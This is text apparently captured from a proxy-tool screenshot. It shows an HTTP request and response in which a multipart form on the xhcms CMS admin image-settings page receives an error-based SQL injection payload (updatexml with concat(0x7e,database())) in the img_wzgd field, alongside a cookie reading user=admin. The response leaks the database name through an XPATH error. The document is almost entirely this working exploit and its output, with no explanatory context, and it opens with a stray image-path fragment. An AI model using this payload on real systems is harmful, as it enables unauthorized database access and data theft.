 Request
Pretty Raw \n Actions
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.xhcms.com:1236/admin/?r=imageset
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
13 Cookie: UM_distinctid=17cdfaa01ce43-01ce5bd5a4395d-57b193e-1fa400-17cdfaa01cfcad;
CNZZDATA3801251=cnzz_eid%3D1658102249-1635837032-%26ntime%3D1635920355; PHPSESSID=
suupg00vhlt6e3p35ochbmup31; user=admin
14 Connection: close
15
16 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
17 Content-Disposition: form-data; name="images"; filename="1.jpg"
18 Content-Type: application/octet-stream
19
20 1
21 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
22 Content-Disposition: form-data; name="img_weizhi"
23
24 3
25 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
26 Content-Disposition: form-data; name="img_moshi"
27
28 2
29 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
30 Content-Disposition: form-data; name="img_wzkd"
31
32 305
33 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
34 Content-Disposition: form-data; name="img_kg"
35
36 1
37 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
38 Content-Disposition: form-data; name="img_slt"
39
40 3
41 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
42 Content-Disposition: form-data; name="img_wzgd"
43
44 202' or updatexml(1,concat(0x7e,database()),0) or'
45 ------WebKitFormBoundary7izdhu1X1Rt0fAAc
46 Content-Disposition: form-data; name="save"
47
48 1
49 ------WebKitFormBoundary7izdhu1X1Rt0fAAc--
50
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Nov 2021 15:39:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 43
8
9 修改错误：XPATH syntax error: '~xhcms'
Search... 0 m